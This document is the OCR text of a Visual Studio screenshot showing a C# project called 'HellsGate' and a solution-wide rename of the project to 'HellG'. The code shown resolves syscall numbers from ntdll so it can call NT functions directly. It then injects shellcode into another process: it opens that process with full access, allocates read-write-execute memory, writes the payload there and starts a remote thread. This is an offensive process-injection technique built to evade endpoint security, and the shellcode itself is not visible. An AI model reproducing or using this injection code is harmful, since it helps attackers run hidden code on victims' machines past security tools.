 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) HellsGate MS
Release x64 Start Live Share
Server Explorer
Toolbox
HellsGate Win32.cs Delegates.cs Program.cs*
C# HellsGate HellG.Program Main(string[] args)
160 if (handle == IntPtr.Zero)
161 {
162 Console.WriteLine("Cant get handle to ntdll");
163 return;
164 }
165
166 IntPtr export_directory_addr = get_image_export_directory(handle);
167
168 IntPtr addr = IntPtr.Zero;
169 IntPtr hProcess = IntPtr.Zero;
170
171 CLIENT_ID ci = new CLIENT_ID
172 {
173 UniqueProcess = (IntPtr)npProc.Id
174 };
175 OBJECT_ATTRIBUTES oa = new OBJECT_ATTRIBUTES();
176 UInt32 outSize = 0;
177 IntPtr threadHandle = new IntPtr();
178
179 int NtOpenProcess_syscall_number = getsyscallnumber(handle, export_directory_addr, "NtOpenProcess");
180 Delegates.NtOpenProcess NtOpenProcess = (Delegates.NtOpenProcess)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(NtOpenProcess_syscall_number), typeof(Delegates.NtOpenProcess));
181 NtOpenProcess(ref hProcess, 0x001F0FFF, ref oa, ref ci);
182 Console.WriteLine("[+] Process Handle: " + hProcess.ToString("X"));
183
184 int NtAllocateVirtualMemory_syscall_number = getsyscallnumber(handle, export_directory_addr, "NtAllocateVirtualMemory");
185 Delegates.NtAllocateVirtualMemory NtAllocateVirtualMemory = (Delegates.NtAllocateVirtualMemory)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(NtAllocateVirtualMemory_syscall_number),
186 NtAllocateVirtualMemory(hProcess, ref addr, 0, ref alloc_size, (int) (AllocationType.Commit | AllocationType.Reserve), (int)MemoryProtection.ExecuteReadWrite);
187 Console.WriteLine("[+] Allocated Buffer Pointer: " + addr.ToString("X"));
188
189 int NtWriteVirtualMemory_syscall_number = getsyscallnumber(handle, export_directory_addr, "NtWriteVirtualMemory");
190 Delegates.NtWriteVirtualMemory NtWriteVirtualMemory = (Delegates.NtWriteVirtualMemory)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(NtWriteVirtualMemory_syscall_number), typeof(Dele
191 NtWriteVirtualMemory(hProcess, addr, shellcode, (uint)shellcode.Length, ref outSize);
192 Console.WriteLine("[+] Bytes written: " + outSize.ToString("X"));
193
194 int NtCreateThreadEx_syscall_number = getsyscallnumber(handle, export_directory_addr, "NtCreateThreadEx");
195 Delegates.NtCreateThreadEx NtCreateThreadEx = (Delegates.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(get_syscall_stub(NtCreateThreadEx_syscall_number), typeof(Delegates.NtCreateTh
196 NtCreateThreadEx(ref threadHandle, 0x0000FFFF | 0x001F0000, IntPtr.Zero, hProcess, addr, IntPtr.Zero, false, 0, 0, 0, IntPtr.Zero);
197 Console.WriteLine("[+] New created thread: " + threadHandle.ToString("X"));
198
199 }
200 }
201 }
202
100 % No issues found Ln: 162 Ch: 60 SPC LF
Replace "HellsGate" with "HellG"
All Files Group by: Path then File Keep Results List View Search Find Results
Replace all "HellsGate", "HellG", Include miscellaneous files, Entire solution, "!*\bin\*;!*\obj\*;!*\.*"
Code File Line Col
D:\Interview\HellsGate-Original\HellsGate-main (6)
Delegates.cs (2)
using static HellG.Win32; Delegates.cs 8 14
namespace HellG Delegates.cs 10 11
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HellsGate' (1 of 1 project)
C# HellsGate
Properties
References
App.config
C# Delegates.cs
C# Program.cs
C# Win32.cs
Solution Explorer Git Changes
Properties